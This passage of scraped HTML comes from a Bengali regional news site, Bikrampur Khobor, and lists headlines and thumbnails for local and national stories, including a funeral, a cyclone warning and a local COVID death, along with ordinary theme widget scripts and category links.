                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%8f%e0%a6%87%e0%a6%9a-%e0%a6%9f%e0%a6%bf-%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="সিরাজগঞ্জে এইচ টি ইমামের প্রথম জানাজা অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজগঞ্জে এইচ টি ইমামের প্রথম জানাজা অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ht-emam-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজগঞ্জে এইচ টি ইমামের প্রথম জানাজা অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ht-emam-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/national/" class="td-post-category">জাতীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%8f%e0%a6%87%e0%a6%9a-%e0%a6%9f%e0%a6%bf-%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0/" rel="bookmark" title="সিরাজগঞ্জে এইচ টি ইমামের প্রথম জানাজা অনুষ্ঠিত">সিরাজগঞ্জে এইচ টি ইমামের প্রথম জানাজা অনুষ্ঠিত</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a7%82%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%98%e0%a6%be%e0%a6%a4-%e0%a6%b9%e0%a6%be%e0%a6%a8%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%98%e0%a7%82/" rel=" bookmark" class="td-image-wrap " title="উপকূলে আঘাত হানতে পারে ঘূর্ণিঝড় ‘ডানা’" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="উপকূলে আঘাত হানতে পারে ঘূর্ণিঝড় ‘ডানা’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/04-12-218x150.jpg?v=1729449174"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="উপকূলে আঘাত হানতে পারে ঘূর্ণিঝড় ‘ডানা’" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/04-12-218x150.jpg?v=1729449174"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/" class="td-post-category">আবহাওয়া</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a7%82%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%98%e0%a6%be%e0%a6%a4-%e0%a6%b9%e0%a6%be%e0%a6%a8%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%98%e0%a7%82/" rel="bookmark" title="উপকূলে আঘাত হানতে পারে ঘূর্ণিঝড় ‘ডানা’">উপকূলে আঘাত হানতে পারে ঘূর্ণিঝড় ‘ডানা’</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3444","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4756";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-100x70.jpeg?v=1762347774"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel="bookmark" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া">কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T19:03:55+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T18:55:21+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T23:19:06+06:00" >04/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3444","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4756";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">771</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">572</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
